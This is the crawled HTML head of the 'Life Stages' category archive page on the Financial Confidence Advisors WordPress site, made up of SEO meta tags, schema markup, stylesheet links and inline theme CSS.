

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://financialconfidence.com/category/lifestages/
body_size: 20729
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Life Stages Archives - Financial Confidence Advisors</title>
	<link rel="canonical" href="https://financialconfidence.com/category/lifestages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Life Stages Archives - Financial Confidence Advisors" />
	<meta property="og:url" content="https://financialconfidence.com/category/lifestages/" />
	<meta property="og:site_name" content="Financial Confidence Advisors" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://financialconfidence.com/category/lifestages/","url":"https://financialconfidence.com/category/lifestages/","name":"Life Stages Archives - Financial Confidence Advisors","isPartOf":{"@id":"https://financialconfidence.com/#website"},"primaryImageOfPage":{"@id":"https://financialconfidence.com/category/lifestages/#primaryimage"},"image":{"@id":"https://financialconfidence.com/category/lifestages/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://financialconfidence.com/category/lifestages/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://financialconfidence.com/category/lifestages/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://financialconfidence.com/category/lifestages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://financialconfidence.com/"},{"@type":"ListItem","position":2,"name":"Life Stages"}]},{"@type":"WebSite","@id":"https://financialconfidence.com/#website","url":"https://financialconfidence.com/","name":"Financial Confidence Advisors","description":"Exclusive Services. Powerful Wisdom. Connected Talent &amp; Resources.","publisher":{"@id":"https://financialconfidence.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://financialconfidence.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://financialconfidence.com/#organization","name":"Financial Confidence Advisors","url":"https://financialconfidence.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://financialconfidence.com/#/schema/logo/image/","url":"https://financialconfidence.com/wp-content/uploads/2019/09/Fca_New.jpg","contentUrl":"https://financialconfidence.com/wp-content/uploads/2019/09/Fca_New.jpg","width":273,"height":147,"caption":"Financial Confidence Advisors"},"image":{"@id":"https://financialconfidence.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/category/Financial-Service/Financial-Confidence-Advidsors-151185534901406/","https://www.linkedin.com/company/financial-confidence-advisors-inc./"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Feed" href="https://financialconfidence.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Comments Feed" href="https://financialconfidence.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Life Stages Category Feed" href="https://financialconfidence.com/category/lifestages/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://financialconfidence.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://financialconfidence.com/wp-content/themes/neve/style.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://financialconfidence.com/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-primary-accent); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #757678; --hovercolor: #931b36; --hovertextcolor: var(--nv-text-color); --activecolor: #931b36; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 231px; --fs: 24px;--padding:5px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
